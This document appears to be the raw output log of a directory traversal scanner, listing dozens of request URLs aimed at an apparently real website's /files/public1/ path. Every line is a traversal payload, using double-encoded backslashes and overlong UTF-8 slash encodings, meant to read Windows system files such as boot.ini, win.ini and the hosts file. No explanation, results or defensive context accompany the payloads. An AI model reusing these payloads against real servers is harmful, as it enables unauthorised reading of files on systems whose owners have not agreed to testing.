 [*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255cboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255cwindows%255cwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255cwindows%255csystem32%255cdrivers%255cetc%255chosts
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255cboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255cwindows%255cwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255cwindows%255csystem32%255cdrivers%255cetc%255chosts
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255c..%255cboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255c..%255cwindows%255cwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255c..%255cwindows%255csystem32%255cdrivers%255cetc%255chosts
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255c..%255c..%255cboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255c..%255c..%255cwindows%255cwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%255c..%255c..%255c..%255c..%255c..%255cwindows%255csystem32%255cdrivers%255cetc%255chosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2fboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2fwindows%c0%2fwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2fwindows%c0%2fsystem32%c0%2fdrivers%c0%2fetc%c0%2fhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2fboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2fwindows%c0%2fwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2fwindows%c0%2fsystem32%c0%2fdrivers%c0%2fetc%c0%2fhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2fboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fsystem32%c0%2fdrivers%c0%2fetc%c0%2fhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2fboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fsystem32%c0%2fdrivers%c0%2fetc%c0%2fhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2fboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fsystem32%c0%2fdrivers%c0%2fetc%c0%2fhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2fboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2fwindows%c0%2fsystem32%c0%2fdrivers%c0%2fetc%c0%2fhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%afboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%afwindows%c0%afwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%afwindows%c0%afsystem32%c0%afdrivers%c0%afetc%c0%afhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%afboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%afwindows%c0%afwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%afwindows%c0%afsystem32%c0%afdrivers%c0%afetc%c0%afhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%af..%c0%afboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%af..%c0%afwindows%c0%afwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%af..%c0%afwindows%c0%afsystem32%c0%afdrivers%c0%afetc%c0%afhosts
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%af..%c0%af..%c0%afboot.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%af..%c0%af..%c0%afwindows%c0%afwin.ini
[*] Testing URL: https://www.centralre.com/files/public1/..%c0%af..%c0%af..%c0%af..%c0%afwindows%c0%afsystem32%c0%afdrivers%c0%afetc%c0%afhosts